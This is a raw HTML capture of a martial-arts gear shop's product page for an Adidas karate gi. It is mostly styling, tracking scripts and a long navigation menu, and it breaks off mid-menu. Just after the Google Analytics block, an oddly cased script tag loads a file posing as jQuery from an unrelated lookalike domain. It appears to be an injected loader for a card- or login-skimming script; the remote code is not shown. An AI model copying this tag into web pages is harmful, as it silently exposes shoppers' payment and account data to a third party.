

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/adidas-karate-training-gi-uniform
body_size: 20550
content:
<!DOCTYPE html>
<html>
<head>
<title>Adidas Karate Martial Arts Training Gi with White Belt</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768986034086">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.highlandsfightgear.com/adidas-karate-training-gi-uniform">
<meta property="og:title" content="Adidas Karate Martial Arts Training Gi with White Belt">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.highlandsfightgear.com/files/1965539/uploaded/adidas-karate-training-white-gi.png">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial.bold; font-size:14px; color:#355087; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#afb7c4; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768673098043); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768673098043); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768986020689"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986010517"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	gapi.plusone.go();
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<div id="fb-root"></div>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768673098043"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
